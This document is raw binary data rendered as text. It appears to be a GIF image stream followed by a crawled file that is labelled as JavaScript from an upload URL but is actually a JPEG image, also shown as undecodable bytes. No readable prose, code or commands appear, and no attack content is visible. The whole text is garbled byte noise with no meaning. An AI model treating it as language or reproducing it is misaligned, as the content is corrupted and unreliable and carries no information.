|*���e���+ʛ`1�Lwӧ��^��{�#�SL�h�j�A��^��w�ޫV�d��G�f�^���қi����w�亁1���+j'�&V����9_ެ�_��#��,_�1���������%�cW�O���	C����سk���2��-��`�<1k�XϾ}�B�c�r/^,�b\�g_>�0�`�t�t��m�� ���V4�� ��@!���.`�0�$Zq��8Sb<a���?�Ps�s���8�����#	'��<6��>O/���.�������̕V� @>(;z!���O*8�d�e:i�Dd���N�kR H�|��  ��d�&�u�b����5ZрN^SH���3�r���S'�8�'�"P` ��á������p�5"����lh��[ˉ�P˚�x �W@(³��)B��r(3̈9P]�t�-3�z,H�H"�nh�5�Z�@/w�rl��H-\!��"��Z���m���\�p��0\f|$�(�aM�7�G"g�����	�W�
6,���/|�Fˆ���̦��9ؘ��|,J�1��q��t"�ȌMvZ��u�P��X_2]\���%`S�|ܱ��0#�F	]x�G�<�� 1��ۢ�r������^�"�����r �1��3j�#xƃ\=t�ӭ��2�����0CY�؇��>�/��2�jd,�c�!�(jЮ;/���(�1�·�dt:�1��W�Mب1�!��=8���E��<���P�gcN�k`È� =E�R����?6�� �G@������#z����"X�	�`A�6�li�KH b�d����@�C��o���2 j��r�Kxf���4D��l����o;\�yJc�$Z�x+#$&�/T,�����p	8��Xpu<�<zY�#�A�1��	��(L�F3�:�8"�hF��p����"�����p���I8 �x�cp�0��d�#!�l��\d#��0���L�(7I���@(5IJIb( �?P���0o
!\!������_s��<f&��L`���D�2��KkB3��L@5�)�hj3�pDF�W��"B2n�jh��:���Nxʓ����>���xγ���'/�IP4��H C�iP�&���E+n�g�R(@Z1�[$#Xx�F9�Q����&��J;�ѐ���'M�L[jS���;��Kq����#��֐�5!np�:�� �Je�S�*�
\5�M}jT�Zկ^c�a��T[`V�nu�T5���k����� �(D!�E�Z׻�u�}�kkW�ꕯ~�`k��&���kcٿ���;��sLAF���0\T@�miO{������%�iQ+�ۺ����i�d[ֺ6��E-�|[9N�� �Q�VpAPh�ʰ,��ѝnu����6�ҥ�u��]�z��]oy���������.�P0���p.Q$b�x���_ ���0����x�>p��_?8�NB���k�	��C8��
A�����/С@��p��Y�b˘�6�Ď[��ϸ�7��{ld ��K.�L�V@��@耀�����(�0�)X�X�2��f1�Y�i�r���1���q^3��\f4gYάس�� �T\��"@a�T��(�`�
:ы.Ti:$�Ҋf43iI'��Ft����M���H5�h�&pZ�XH���a�` Xp�*��8����0P��t{��Nv�Q�L<��pX��l�\��Kඌ�m88B Ё5�@�0�v���P�P8&�뮲7��y���~�7x�oz��! ��?0Apy���xn
^�~b�0"s�*�bj�F�1�k����$��#�0��/R����(�x��q�\ ׹�	��YF�l��HH�����`�M�,PtC�!0P:ӝ~�4��P�سu�t=�k'��	���h�^ЄK�x�H1p��t� �{�#Cv�$��;�/�tX>8`K"�x��D�0����P,�� C���`��S��%� ��}�>
��c�(D*`��@���=�c^b�^�}�%B��UlQ�A�t�,L����}���Ql���P��g�Ͻ�_��_�8H�A*����A�q�`Y��p	�0�����0�x��{@��0�h��0 �����
#��0BA+h�1  
npW�P�԰�d(P�7x9H���N�u B��U����~o�
ЄD��(�

X��#w�� ��
�` ���(�
 �i@�f��j��@y � rx�i(Q��ЇtX������a�hi0
�� �`vW���ـw�X��P��} Ŗ ���h�t�}�� ������5P�������	���Q` ��(����X��8 ��0	���H�Ƙ����Qh������|¨��u�y0
w�3` ���0�}��{����8���U�X����H��� �� ��c�X����G������X�P��]0G Șy"�G�� )�i �ih��!�P����7x(�+���DO��2)�I?�;�b �H�ym�G)
I��?��XH�(KY(��C8�[�(T�n�S���� )@�	��vL�-�d	�rI�P�Ԁ(��|9�uY�7���0	���	u7qBGY�~Y������אvy�/Q�ٙ(�?���^I��陠YĐ�p �U��Yv(a�������	��p�� 	Nu^�	�i�ȩ�i�J ��y�ɐ�N�\��~�#����N0�~4�٩��)#0	-@t03`	�pn�I����9���nA��	�	��I�����_�	�I��)I8����K��p�Wp���q 

K���g���8�	KPz(�v�5p�� 
��3�A�0��3�@�<�	��B7�8)C�������62��S�\ڥ`#��e�-> F��J�1E� 7�7p��qJo��P�
p��~tTjC��0��q
��f���ڨ=0�����f�}z�Ħ��@>�v�KDu�W��6b� f|���̠ �`��!�P������Z�J��`=�n�񪰺A����P�p�Pú��^��P�Pњ�Z�`�� �E����[![� �~�jD������A�j�0{P�{  �Ps`�+uA�;�`�
Щ�� w�󊱿����t
����q���P	P	�0(]���2[
p�)���� �@�	k���h ��aC;����7��@�hP�
p�A� �`C�F+uѩ=p
\۵fPn��=��@� .��`�W과�������%�����0�U{�h��z`h[f����1��Щ�� �+�� a���[|k��ˀu񱦳����X+�� ���k�k ;�ǁ�[=��˵�P��
��7�Z{
WK��q���f��`:o���� ��fнa����j�k�`⋵f��@.³��
���0�uq���a�� 7`7  ��"���k���+�f�P
��%ܩ�� pt�ˠu���p����j�ܩ�P
2 �ܼ2`�u�1{�������`�&�|��	[	z+ �@�@�åе�[>��
0���>\4����I,�`:܀�p�@�?l��zhP���;k#���m�"㐰]"�0	��
��w<�;ua�Ӏ�spǀ<�� ȅ���`�s@�`ADp�;�j{@{��{��کL0���{ ���]b�z��{���P��\�u�ɏl���8����\���@�@�P��������<���l�����|����ݼ�\�\��|���^0�M�Ϻ��,�pu����P�Pۺ�k밭�:���L@���l��ΐ<A�p�P�:Ep`���EPݼ���p-���L0��*��]�Z���Ѹ��4�� M��[� ��%EP����4M����]2Ê�Ū�;m8}�O}һ��Q���T��=���\�]���:����Cm�.r�i=�J�h=Q��i��?��i���E�FM�K��{zB���;A�na����a�����; F[�W�&=犮\����V� �>`�j;�e��������7!�P{�-ۜ붬��M�����z�f ��=���Ag\���K�����J�@`@���{� ��+��<aԸ@��Dވ��P��˹խ�{z�K���Г����> !�d � ,	 ! S <  � ���@��?L-(�P b�)��P ŉ+
$��G�%.d��#ǐR$��C f=b2I"ƛ�`��y��̏31��LC ��>�n%��}z[i!���8�q'&�<�f���t`�*$���7�>9xC8�H�'(�aH���f$Q������6-,A���_�
Q8j���D�?��u��t���e�2e�O}9@Re�aI~�V�ڵ0,O��H2{u�׳��v��w��It�-,�p��R����z�t�Sp�/ԭv������ w��œ�Ƒ���Ïw�ޑ�'�㫧�"���9�0���\� �N �t�@"�ೊCD+�� ��Z��-�̃ņVx�( Γ����!�����)�QZiz�3�T��*���L kH�>)$�F����$�E�d;+�8%�VJ�d�NB�č)�CK���'�c�GER�0I�o�9g�Q��n�)'�3�����9(�w�'��>�B��Ṵ��6��S�4@����ƨ��pE�T��*6��j꫓L�ì���*�������̍���$오X�H��*���E�����Z��(Y��¶�V{�*��R�}�í��fBn��������'k�H�X�J�� 4A��+�p+�Ё��'�0�����@���`��W��
��T�B�Cgp��!��:���<�t83D���;��sHG���g�Ӵ�P��t�OG�B ���@0(�CiHb�%hP.����lSCp�b�S���v������6I�����x�=�B���h�� A�C���1�l���-�p:�����a���:�i����N��������7o	L�Km�@$���A��2��7��GH?�"}���?����ܣ`5��{�O��/R���`���},���q�
�υ#��Է�QX�p �BC�������9���(���
\B�<�bx�'A&"L���`�.�
?���h�"7�����5�F��`�Іu �@ء���?|C!G���`A����r��K:�0
+����] �GF3��vi;�x�4z��h���2��ys9V����K�"l�X�"Ta�$@?�]:P��F>2�q�@%�8V����dp���a���Q��ʑ����$��%"��$"I�t� �l�?vY�<L��ԥ+r�`���H3�)�O��-�F+��,��H8Wp�ypD0�r��Dd, @Q��yXfC�y�Ot� i�=ߙ�
��k�\H��
vp��Z�`u@�����V��u��@�`�Z��ЈD)zҌF�&�bAZ�R)��F��D`�C��j���?jD�D��@�.ࠑ
@U�Ȇ@x�Ө���P1�M�X�f9	F:,��Q�30�p���n��\��8 ��o��rUռ
H�׏ ��!I�Lr:�O���(�`�QS�bV�w�+&q��Fa�)��gM��"Fs���D[�������Fl��@
�@MD P�[��V0�@�Z����YBs�;������$�G�Aj� ��b����V�G��K^�W���ǟ�{��N��Xy�^��c	�}�$�a��B�Mo��Q����"3P@;�/;~P�?8��� :|a����'����~�)��
��`�A	�
f\���hhlc��i{ldP�K.r�����v(0"��0t��a���<t0 �!.q��I���l���33���s���$wf��JZ�<�-�,CHb|]'$� (jb�~�fC�I5r��K���_[X^�
䱨��2iO�0!�v�������ε�w��^�$#�Y8�ͅ�+񵲕-�f��3<Y�����jW[$������B� � �����}��z$�����i{��� ��`�h����m�y��ާP@���h��@��H޽�`@�����A��[|��w��1���w1"��P���n�Df� -@�<�$ȡ {l��8߀P��'Ђ��p���&P ���t���,�$���y�"�7?�L���w}���@| �h�ڝnV��[�TO��7p�� �-��h������
����l	��h�@D�� {/ &���%ЃH��7X ��n�{��@����<�d�	V�y���G�a�p[D��w�O���K\�7Pʯ;� H<ߨ��i�w�@��7�{.w-��k�7=� D����1��ՓC���ӯ 4��!�7'�Ή�W��'h=�O�@���^G�� 7 �F'`z��z-���xZps��r0g���~�f	Z@2g|	'p-�u	�0b7va�w�|�p��q]�u� d���vsI7uB7uק�6�P|�7uI��x'��F��ͧ f�w �xg5��Zgv��@sS�

P�
�v��
�[x< 	��  �` t���fvZ`g��u�~QW�[r���Gwb�8oh��j�b��	�r��goe�f(}B�|5h�(��z�g��u�G7��g	f(�
A�"�p�0u��t7g��u ��[g�-Ȁ�F�
 E��a�
���8�����Ɔ
�r�|��6�� vdp�6�t{�u8�'��G�戃a�:7������g��sSGs�����t��B�u�(vI��v��uZ'��(�@h��m"a����q�|>Ps7gp��|������u�x��h�7ohW�w���PS͇�rhp�Q�-Gx�woZ�|�p��r��q[���V� wo5�|�WsP� ��|̷�]y�C�Ӂ�Pp�v�g> ~D�>f��Hy�6�чG���o@�>po�v��{��t̐n������y�6̰n���j���)�F`
Q��)y�����YhdK�v����Gm���N'�)��ɚ�V�����֚��n��k ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241027/f00840d374f4d2b2661e26108088beed.js
body_size: 85235
content:
���� JFIF  H H  �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ����w���>`:�z
���w��@϶\��u��w�%��7I'=�Q�5��,�>�q��dp6���0�\��_c�J��'��\�iF;F(�MX��6���8�P�W��p&���(nKa�2aupH"lp*\�d]-��!���с�U-k��H�����҆��v]���+�Q����$���㖸������9Q��c�x��9J0wٝ�NT���a>��j��\������=�F~��FNQ�!��wF徭|"o#�$$��>dN:lx��zu�E}��.�m��󞿝p�r�.{X�E:V��F�{��r�%��;�"�:U[z3�PIhR�{�ꩩ���Rh�!�8!�?�^�!~�,�I+�G�MS\��Q�5[�w�P*��$�=s�K��L�+S8�?j��� َ�(��f�%l���ϊ�:4���>s1Ě��F� V�@��<�Ks�_һ�xh���Z��ZԷx�ծ@d�b1ʎO��*�C�i����Ě��4V��øF)��,+®9�*\=�y�m��������NL��&f���>�*cR��i����o_�+i��e�X��L��S���S����I=F�9_x�Yԯ���I��7���e'��z�E�&k���#�j74,ћ��� ^O�����b{k�ܥ��J��9d0d������L�2V�A�j�cO�5˧YFչ.��#� ��~��q׃^�:#g��Ƣ��~�s,����[k�:6}?������Y����#X弄�-KY���2�U��,@'=3�ϩ�5Ա
��/^�r�T��ج��f���Le^b��=3�}��w����)&e�:�_� G����o����v,?r���f�P��Z�� �V� hx{�W�̴���aߓ�k�K��JϹ�FTҲ=c�� <Ew�-���ʁ�ظv>YS�'�{��J��gTaVV>��g�5=o�m�m��b|	r2Pd���_7(�m��'M[���SS1<�v�W�nk���1��������O���HC�̇pم���zҪ|��4�ͱ���P���3)�6 IA�ߥ|�G�Q����kc���6�� � 
��}MTt�d����_��O3�5v��
2��@
ϹV]�jW+�Q�\�ҝ�k�,��&߀�����P���|����+��g g'*)sK�r���r[��G4���`k�ۄl��  �NV�qJ�	��8l39�c�XJO�n+�&�pN�0uʊ�nW��h�m������c�V��r�v9K�f&3�����v|�A>b9�� 1nx���A9};
 z����c�hEp��z�c����N�z�<u�h4�M�!r2G@:�Ƃ9G������R|��Cr�j��o^՛�Лb��#��+7�)Z�g���g&9���3��36��^��?8�,�g@���p<�rgE��Y>q� �WNJTETV�D6��۳�Q�s]�73��p�՟�>JZ0�c���=?
�q�N�µ���׌�XfD��%]������ʝ��=��2���_��V�E,�� XU���=~��ԜgA[S�F�s���&���i�t�ɾ
�(#���%%̙�Y�y�!���n7;�3�����v�+��Ø�*M�W�����銇U/��Q�'ۚۑ�c���v����5��H�*͌���a+s4Ű�]*�xlЬ�F�m�$���� ���':����Xb[	�������ӻl�nJuilue7����9�f�Oܺ$�֮�I$�E�9�b{�y?�mN)��dQ�e���m���܅<��B��e$:;�w�2l�@0\g�� �TU����k[�$�B�1�x��mH�w����4��/Ch�.v:�j%�)�.m�xÎ���W��hQ�j��d��_÷���6󟼲�B�����#��&� �.�b_[����3���4C���OC��j8��2�N��o����ot�+4�̱�㟙O��鹤`�v�.���	r���&��טg������5��&�m�>Y>�Z_�S���� 8�����^~'/f쮎�mv����_���/x}~��Kun�M(���c,��������a�N�1��+*����t��@��Įq�}M����9�j����<*��c�4l�2LoZb/��l�Er&�e��е�^�b�3�V{pW����I����-ewrwzӒ��c~S�H�f��da�g�5�6��`�ʚ��I�.��ϻ�sR݊Z�I3��r]CP2@�qPܬ]���q'�V<���|���9���car����%@����N�C�&� ��|8#�����ϔ[n�q�a���C/��=>� �� �F3�4 ��?1?ʀX�����J �N3�_�@$��2h-6�2��j\�c$�o��s�=qI��Z7�0��D�N�Нd���<T����)��>�v�I&"��q�qc�ͅ�:0�j�??j�1t� �Vh�� L���F2LaI�ֱ�f���[I�͜����A�{VG#���|g�]C��p�L(���F9��7���Ꙥ$���>)���T���$���WJ\�C�K�;�߄�����?d���rn8?.T~b��sK�S�_�|T�Q՝f�#�,N:���z�^�)�C���tC?���q0T�=�M}sc©&���K&���r�n9ǲ���_4����;%6S�\��g����0O�ڸ�%����tЅ��.�U�:�L�ʣ�\$����eL��v?0����V����^�~'�����+ �����V�t���!����Q����������ֵQP��<��$���ȃ6�{����W����M�bqn/,�;Z[q�2 i"s�����t}M!�����yh-� �'d�����~U�Z��D>��T�p�}��ّH���$s����Z��/{�����S�C-��ň��'T��O�s�=T�'4�)���ty���]��/��DSI��r6::��s�9��P�Ec��n[D�%�.�D���� ���J�s���U�,�wZv��d��RV~c'囱?^?��m�d�J,���±h����\�� ρW4�luӳw=#����S��%���v"̲%�g,�����zW���X�S��U�k������|i�ho"�	e�8,P|�)�����)BM3��$�$T�n�_�>�C�G����`	'Ү�n�0���_Yd�Y�ď��`z3
��Sj�=�	ӝ�
��w�bX��2?�Z��_�GN�V�.�hf`I8=9�U�Ö�o)W#�/P�b�s��=�ށ�� v#�O�ֲJƃ�� ��5Wl�܆��Z�����:Ӌvk^&\�ǡ��Zo�	��)�4��N;`W�=ϔۉأ�`sE�m�AV�ک %�Fd�b�Z�"�ҧ'�Ԁ�q쿝 H��H��(DN��d�>�"�>�۞8���-l(o0�c�i�Y�fJ��Z�tN���S�;�( �A=��7�A���\Rn��tݧs�_۟M��▇��aEވ�>9�)O_��y�R�*.�V*���kfwDw�b�㙵r��l���	+}�����Mqc��v*�\����%��*�8���A��+
Dc4���X|3j��ß>P@S��t��<�޽l3S��jϖ'�jov�6U3ay�~��XH���+�Ȣ;;m�3�x�fa���c�Q�z�T�����s��o�5��4yp���z�4�Q�J�-j2D�d����������̧�ܙ�A4�-ZI��-,ʓ�����P�]t�hM�ψ�=����&�z��#��&���?P���2��R:�OoZ!�%�Q���(.��ɉ�
F��� �]W�LRvwD���M�L��V_��<JΕF��r�j��-.�����2r�m#О?��dTb�ƤZtCm�b��d�v
�������Uo�3D�GIb��_�n.m��rs�p���}�k�p�rz4�OC�Y��D��\/�9!���8{;��]Xc=�W�L�Z������ � iGn�����M	M����m���k�n"���t?OJT*J���7tyΧq5����In:�^�"�.ySn5,8\�{:��9�ʾ��EEc���Ւh��Z\nԘ�g~~h�?Q�ʰ�F.	���F}?�)�h{e_ j�;����ɿ�wP\W�fW	s��p�U(��О�V?�^աeh��}���s����Q�TnD#�Q��? �i��!����د���Wsܧ�hb���������OcJ빧"Do���Z4%�!��FOZR.6��Cԁ�sStP���	�=�Y��L�#9�@�ǆS�H�*[�Vbd�W'�Q��@@��B���`Il��_^xJ�-]٘�����c g�����&F]�A\8�Sv6��?��Bw�6��ӯ7`&�p�O c��@mP�3����z��'Ґ� ��~�*0 eN��ĉ�v�vE��7�A�\
�OVH&-���+5+�;�
Vn��	���MY�����L�A�}e9�6�uj��C^6_;b�w�b�(�ô�V�c��W��)�d������F��OǶkU;ѕ��v�>E���v�w+Vf�_��rƼj2�V.�垧�|G�:V"2�E�y$�,O �����l�7��	a���P�����1��s� ֯���cÓ|�fў��k�"� V\��!�G�ЊL�*�S��t�-�o�v�S��{g���ݎ�4t�-��no�^k��0$���ɻ���r�?�-�5�%��� Ǐ� q^��#�Q��[=9��eX�>yo�(�QP�i�EH��\Jb�F�(���늮e{����I�}.T@�Tj��
�O�j�5ί��.�-!���;�bbu+�ɎC��T�Ji�Y��@T��nNY	et?���[����v!Ү%���I�"�X����{jڥ5Ȧ����a��ѵ�kiu�Jn��C�O���3�0��4̖��z��q��zA�_�C <�=T��ޥA��fi��_�ǬA�/��d7|@��֟+h��Ѱ6װ���kK����x�L���s��ҹ䝵6�%=Ǟ���S��9�nr���OV2���^�Wh�"��5g��cm����� �]����S�KSJ9"��/��S�Cd�%O�Ǩ�W�z4�����?��#�8c�g�l��ܬ?�=��ץp���S�硄�:2���_����g�xoVy�s�ۙ�N �\�����z�ғ�-�u�N<�����'K��:<�A�%!���cz���[�*K���_�Gh˞9&�ԥ&t"7@Fs�T�LX0$��Ч���;.�J�tĕ��>����\��4X�G^��sL�Q�	���Kh��s��T7d'����?�%+�.V�\����9Y%���& p@�j������3np �~�՛>I8�����b����#%�ϵ8������'��I����=� $RY~���b�m��,�A�4��8̊�H�� >0�MNħvݣ�{b�����p;�砥��iD��p�x4\Iؖ5�y���������(��ת������ ��!�>a_=�������eφM1��y�8nJ��z�D�R쨥1��ʏ�榲��i&|��L?��D���`�<�q�׉���iw:k%'s��q����FDqL�@�˟lr~��xJ4�{�&.N�2_U3Fo�P��*���'�½�4u<���H�X!�wc�Y��̏�X��~5����s��M�B���>L%�p'�?^y8�>c�����R���T��8��ps�9�u�i�2Z��R8	1��	�������/���ډ,<��o71�r~P^����F�t���c��)d�(\�b�d������U֯ ����7�̯:��`~�?�k����v�l/�N�5)��aѓ�2'�$gڴ�gJ2[��Е⸰	��,Tn9��a$���_��̷��W��Q����v��G��qwEk�������^<�`����]��(�e*�"߅�	���Ͽ%mo0%�c�s�v��@z�Kݿ`�U�cv���f,k�l��=�pk�I���f_I��5�2JZ�Ru�s�)q�lz0��(�U!���f�M�m4�b��B����0�u?����T坋�I8��gN6��Ц�A%C{�?��^�9�D��&��	j1��[�����v��g���E:wF�*���:�ю�b�{&R��`�s��^J��Q>�O^rwG�~�� ��Ι��ҕS�D��|����t8#�5�Y�0����=���>G����"�I'��&n�KS�^rG��x?�~s��Ĺ.�����g����|�ri��2$9�3X��C6�fq���R������P�@1�`�ڟ3��Cץh��Z�Wn?�f����o��Z��m �Y �9��jy� Y8R@�� %���Q���5�g���¼M��I�g=����|s�KB8�'[�6�e/�<�F3�=hQ��(�ڀ��;��ީ$�Vvp���Ұ(�pޤ�Npnh�"��3�3��1��w9��sT�$��^H��n7�2�р��vD�jL��I�:W3����t<C�������1Ą����u��^�z=ZM�)�X�nyp͸��5�ԶG�S}��	� V�+�2M��s���=֫2��cM��-^>)⤟s��ϓ������!l"�I\�d��?�}�9>d��ח3f�/��-���Rou݆����ۡO��<j򳱻��2�V%U1(�ԑ�5�&�r&�	on�vi��H�����?�pb)�;i�&bx��8b���ǚ[�N>?�sS���o*�Z�s�����Y�FW$�b#f�1v�QkH�B���-����5-Z4���ΰ2�vtV\��#��U�z��WFF�|�J�3��P�)^������p�R��N���]Moot�����S�c���.)E�3T�)��8�`%DanX��G��J�PLw)��������;ơ]KK?�8�mB-;�l��ic:)x�o�
�v�=��R��y�%��_[��#ĸ�Rc�'����=�W��v��H�� k���B�¾\��%@���r>��8�ɞ�9���+xj[Y&1�c�l<��� ���&���*jn�ecS���k�1�5(�'C�\�>q��� ��W.".�[�����]!a����
&�p�,6����#���ϩɈ��7s��r�!�$z�J��V<�?gR�m��\Hc��1�Ň\d�<C�+��Sj.'����T���g��>1��o�N�����m�$�k��8V�ʌ�l{8{ѭ����񍷍fx�M�̀�2C��G�l�+�d}�%��8;����M 1�`Ta�v5�(�����wq�\�a���C<gڢ����r ��""�����7.����� 7��Z)�KaC�⡷`Y��c#��f��px�)\�aTt�J����'�՗=�Ǳ��W@�fM�spހ��~����"Fb�֢@=T��rqҤ+1``��@r98"�= z���?JV�|��G�IQܚ7$g'��������4(��x$ve�J��lJ�Y�>�5��Z,]��J3}@�bI-۞k�n�@h�xKS��&�A���NÌ~5��c����`���t?>|3IkV�@V�z9��û�˨�����$�]�Y]�=�m[���^�T̮]�8���כB��	�w�ւ����	���n&Č$�	���b����x�k�浫����B2��|�����y�v��O��g�+6����e��s̏�>��Q�W3��z��),�#�x��0f��F0O���H��U6��{��ʷq	���N��8S�@�kI�N��V�b��FH#s9�a�~�ӵ2(�V��_�,��ؕ�ny�>��ΜGZ�z�u�$Y��Yp�H�FO�V���:��Em%�`���=I��V�r��r\�i�m��Qͤ�J�I��H�5���΅=����-��:ea�]�Y��@�:}*]r]U��˧0��UA\�x��+jT�+�V�4le_C ı�Nܿ�~����iƝ݌���|�	��F9a�x�A��m	Qi�<#�g���˵.ǖ���r8>��?\���;�i+�l"&��J%IS����D�ǮA?S^}T�N�tR���h~)�&ra��6�7�A�`�~u#�i]n���"��kh��?�DD�����s�~Y�F_Vi�K�k��Nvy&�����I1���ʾ�K���E�j�^���>^����:�-z|����M�X�� �אj3I��I�g�5��� ��OL����A�|�g	�\��uG��)F��O��Ƕ�� �6��MB��˻u��Z4	�`��	b�2�i�mκ�EE�MdiD�	t�$$�䪞ѱ%#��
�ܵ��KBY�J�oZ�M4Y�m�>��V��9^���Өҹ3c�#��7�l1�,�qֳb&ܸ;x�T)J�[��'hc��S�E�I\ �8)sI�!R2���֭4�.6�u��΀g=��j[�%�&�'`����\�>7��`G+�� JM� N�"�
s�� �~� ����� *�B�ߎh+�����+.8g�4���c*A��<��--	��	���Y�j1� g#Њ���0y^��2�9=�_Ҳ�l�p����2�����e�l�6�~�v
��~p�_�^$Դib��9�l�
��L��ŜX��ɝH���WiZ����l����8ﭢ,�#�\�ǧ>�����Vv�^�>N�9��uU���w=�*�:)&��b]��\������aHX���:w�׵I^'�UZg��6��J�.ca�Ȫ��
��g�5Ҵ���4�.m&��) $DZ6'h?t=����y������k4��Q-X�-���s�!�L�Th�i�=Ə�m�eRr9���9��MN6����:�[ir<d�O-�dpFr9�R?
�٨��5��*�z(kUh�1������9�5Q��EJ��!+0��p���H)L���Q�Ʈz�-�]���c��V�B�'�~��:��+&۹����� ð\K�n��/�����#���$�&�����>/�&��I>��YC<����p�&���-��P���dB��7g9pO~z~5�i���u�k�<����c�Of}1��7�S�FI.�&7�Qd=˜�u��yjtA�3��/l��*�Q�%�,����
���O�^l���g���ڳ}��;�I"8�̂26�G�������w4�Q:]���z��O�L��G&s�����?L�I΍nt�:�kK����~-�U��H�N�y�NA�~� �}��Ǎ��-L�u�P����}}kZ��ˆ���=?�b���Siv�(�E� �d�z�_9���9C��T��SG���&��h�E��Z^X\��Z8@�H�#$ddt ��k�,Ҝ�����a+G��?K>x�x��M��R��`��q�%���H�uS־j���=�kt��T����hϙ\��2�nW�IݒD��l7�JEDc1�}+6��E��a ��(� l}Ӟy&�Wv��?+�i��,A"�H'=zR���{��>�<�>ՂΤ�qߊ��/��׃2���{��{ݟE��� ��g���ʀ(�K�H����qӶ(.�� t�@ǃ�����PԱ_� zf���R��'�1�Y�FZر�x;F;c����c�H�T&�ǻ ?S�&����呓�I�M�ث#/��_Bi�R+r3�y�/5�����ӄmUi�� ���� �~*Ӕ���Ҡ��	?�j���'N>�>-{�H�@<�T� ��T���m��C��үn��n-�#�WC�y  MqF6��m�h�Rԅ��N�dA U��{���k��E�3¬ۛ��ci%4dd��O� z�:�!umD����2�a�m��9-�� ��|�#F�}9��R�ᔿ8�pJ�ݎv�6��|������G��&L��b���ˈ\�7���j�׵rY��5f��%�sJ�H{eZT��܉��)�ÚT��n�NX�1��8���jF��J����ۥ*nl`�	��� =ꩻ�f��R��Ȼ�޸`�0��8��n���?g��{O��u��`�*T�wu�s��j��4�zǵ� aY�>?�t�";�[��d,�������oj�3ww;$�g��Y�ػhi�"�=e
*:p�y�3M��{;)�+D���WG��k6�@Σ�8������	��S��5������
ሗ
0]O#=�	��ni5c���h�6�n�t3B����E`��%r�[Z��̺`�.PAr�ߐO�_ֹq���wЕ�sKm$J��� 8���	5
��'O%�^�y�\yMn�����F�����
�#�$��� �o�Y>��۷�E��偌���;�s\�~-�J-��(F�[H�g�kI�L6��7�}4_����.
�F��{�`���՝�g�y����jsm#��J�=S�猼M�}r����xf�ȆDc��J�oҾ[4�BT�w��ښ���N��o�� ������&�+�&G��ąa�B�ڿ:�h8��v>�)X��+觶��R$Q�NA�q���+����q��z{���E��U��z9��D��n�2sHCDĂ� 33n*=s@�B��֝���Y�vK}+�i�k�2w�ϭ/�}�r�c?��*���R�� �O��s�(#��W�Ov|JDO�����vcJ0R����b�r8�AKD*�ː9# @�q��$]��Q׌ w���2i %@H+����	c<~y�R�t�~S����4M\�B��<zSM#BD�<�{VnV`T�4M
�@ �$�Ú�Ʒ:E��L�+���:g�uz�o��[����)C� ����\}�K�+js��#gg��z��C�s��;��u@��o#��[%�pg�"�g*�.��Y�O��)��i7��U�H$�'ӭ}.	sB畈�l���f����K+3n �ӎNk�M-1^N�L����v�9ue� ?���Ms�݊�[Á�"�)9�� ���� �x�Y��K����&�El��A|ݹ�[ӨqW�R������2^|�m%���E'�L����!�(8�NJ�V���|��6��NQ����zV��H�h\���v����?}I��n��g������j��d��n��F�9�_�)󐨴�^���-uD���Q�ϛ?�³��V6�'̙�����jv���J�H����ȟ{�9�^1�\�ܬ�PnN�� ���I���w�գ�02�㏚"G�hu"�W��/�/Ŧ.��)C��GLVN�J�v皈��B�i�'��o/R�m����(�_�"��ь��R���E�0�<�e�Qϯ4��z�F7���uĖ7�TV��$a[�_QY�sE�AY��w�]&dee�s�?�}ϥr�hhvCTV���|];�o0���
��V��'��C����{G��$�|	�O��̇��yۑ߂9�5�8���v��;Y�5�k����<�	b��H
� ϧҾ�/�ʵ�|�;�SR? (ӦK�ј������Jm&o�R�g��������+����TeC��Ҿ'0U}�I�I����W?H?���v���wM���h,�L����{������?�W>��%E(����z���͈nW ���w�"����W+0Z��RO�����+��;�@����=O4-Ƥ�Ws?ldPR�R����� ���h��y�=�i�7!#<���[.�w'��sk`$��ef����ZEݦ_�z�n8�lv�������D��H�+ؤ������|�}.�pUcӹ��f��%��:���_1\ĪY� �8$������N�9�Q�~����iܕN��=i7a�I \���d�+�e8
9�ɡ���=�JZ6�̄ ϭf��;��9.-d��&6P=21XVNT�4�ď�� nM�<�e]��t�܁��r�t�Q�ϗ���tR��<CĀn9�m}�)sA.ǅQ�C�m{$��n�Y˅�qױ�WN���?7�y��ƐM��۰a����I�V#vn�>�n"QT�yJ����V�.y����k�c�FV`��
p009��W���ڰN(o��c�y�sf]W=N���:V��F1ӡ����.��J���\��x=O��/r�­9I�`~ξ�O��5ؖ=ҟ]�J�=Y	�$t�Zn���$�r�=�iR�~ΚF�-�#.�x� �\ʙ>����z������;�TMg�i7�X�ͣp��ep{`c��T��n���_����$Q�\�0�����yԛE�lvr���f��g$F;W,�۱q���f� E}o��]�-�2D�q��n��5>��>�=7��>�D�eO?H�K)،#��܂>�(v-�^�G�Jxa���׬�<�~ɢuQ�.6J�C�lR3i���zLl�"�Y��mݹ �� �8� �MoF��-]jr����^U5m���O�z�K�~��A�������j��]Q���n�����K輢]�:�jɮh������1k]M����c�g�n?B3��^�&�\�O��w��O�������W�{��5������O�^ҏ;9Oڇ�W:m�� �^�PkE�A�~��^���d����g��a���pZ?�f��1� �p�O���5�_�̨�r\�=��G�ud����g�!T��d����b�)I�>�.�����ػ����>����"Kq��׶`��n�=۝���x�|�2��Z�ۈ�����>����K��巘	�%apA(ބc<��Et̠vo*�1��녫-��ȣ��L�R3n�y&ʕ=k�,�pX9��C 
���(LŁ�����R��
�2�H9���cJ�L��ʆ���'d��:�p.����t>����I�tPI�q��T�G�]$s�2��� �7(�f�m,`#̗ac�@ �$��Q�VV���E��~�_ ����-r����iRt��	��]�1���Nx�4w����ߟto5A�'x��(�E݁�	oO�[S�1r\��3'�Ћ���K�V��6�Ԥ@�E�^�C.T���_�&&���6��F5������c�9�Sf?��WTr
